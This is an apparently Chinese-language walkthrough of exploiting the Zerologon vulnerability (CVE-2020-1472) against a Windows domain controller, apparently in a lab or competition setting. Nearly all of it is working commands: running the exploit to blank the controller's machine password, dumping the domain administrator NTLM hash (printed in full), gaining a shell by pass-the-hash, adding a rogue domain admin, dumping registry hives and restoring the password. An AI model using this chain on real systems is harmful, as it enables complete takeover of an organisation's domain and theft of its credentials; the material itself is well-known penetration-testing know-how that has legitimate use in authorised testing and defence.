直接打域控,成功了就接管整个域。

:::warning 注意:如果恢复不了会造成脱域 :::

攻击过程

使用

https://github.com/VoidSec/CVE-2020-1472

安装依赖python3 -m pip install -r requirements.txt





验证存在漏洞和置空密码



python3 cve-2020-1472-exploit.py -n OWA2010CN-GOD -t 192.168.3.21





导出域控主机hash

当域成员机器加入域的时候,默认会有一个以机器名为用户名的账号,密码随机。

这里是重置了这个密码(暨域控机器的域账号密码OWA2010CN-GOD$这个账号),并不是直接重置域控中域管的密码。

使用这个空域账号登录域控导出域管密码。这里有坑,如果是攻击机器linux需要转移$符号,如果是windows则不需要加反斜线。

windows下python3 secretsdump.py -no-pass -just-dc GOD.org/OWA2010CN-GOD$@192.168.3.21linux下python3 secretsdump.py -no-pass -just-dc GOD.org/OWA2010CN-GOD\$@192.168.3.21

获取了域管hash密码

god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::



域管理员shell

拿到这个域控hash,可以去解密。

解不出来就pth。再加个新域管就完事儿。

wmiexec.exe -hashes aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21或者是python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21



加个域管test

net group "domain admins" /domainnet user test test@123 /addnet group "domain admins" zhangsan /addnet group "domain admins" /domain



登录3389就可以全面接管了。打比赛截图写报告到这里基本可以结束了。

恢复密码置空时间久了会导致脱域

最后要恢复域控机器的域账号密码,就是OWA2010CN-GOD$这个账号)

需要上去域控把在sam文件中导出来。

在域控的wmiexec的shell上直接运行。(wmiexec带下载文件的功能还不错)

reg save HKLM\SYSTEM system.savereg save HKLM\SAM sam.savereg save HKLM\SECURITY security.saveget system.saveget sam.saveget security.savedel /f system.savedel /f sam.savedel /f security.save



将三个save文件,拉到本地用secretsdump读取。

secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

$MACHAINE.ACC 里面有恢复前的密码。

reinstall_original_pw恢复即可

reinstall_original_pw.exe OWA2010CN-GOD 192.168.3.21 29d2a62c47365f185f634b7ade8ad004

使用no pass无法再次导出hash,说明恢复成功。

windows下python3 secretsdump.py -no-pass -just-dc GOD.org/OWA2010CN-GOD$@192.168.3.21



可能出现的错误



如果出现impacket包报错,可能是你的impacket包不对,需要卸载重装。

一版这种情况出现在使用py的exp的情况下,如果使用打包好的exe应该不会有这种问题。

python3 -m pip uninstall impacket下载最新版本impackethttps://github.com/SecureAuthCorp/impacketpython3 -m pip install .